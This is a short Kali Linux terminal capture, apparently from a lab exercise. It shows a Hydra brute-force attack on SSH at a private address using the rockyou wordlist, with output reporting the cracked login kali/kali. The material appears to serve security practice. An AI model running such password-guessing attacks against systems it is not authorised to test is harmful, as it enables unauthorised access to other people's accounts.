 └─# nano /usr/share/wordlists/rockyou.txt
┌──(root㉿kali)-[/home/kali]
└─# hydra -l kali -P /usr/share/wordlists/rockyou.txt ssh://192.168.50.156
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-03 14:44:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://192.168.50.156:22/
[22][ssh] host: 192.168.50.156   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-03 14:45:06
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"